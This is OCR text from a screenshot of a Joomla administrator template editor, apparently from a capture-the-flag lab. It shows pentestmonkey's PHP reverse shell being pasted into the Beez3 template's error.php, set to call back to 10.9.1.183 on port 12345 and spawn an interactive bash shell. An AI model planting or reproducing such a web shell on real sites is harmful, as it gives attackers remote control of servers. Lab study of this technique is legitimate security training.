 Templates: Customise (Be
10.10.238.221:8080/template
10.10.238.221:8080/administrator/index.php?option=com_templates&view=tem
System Users Menus Content Components Extensions Help joker
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.1.183';
8 $port = 12345;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2024 joker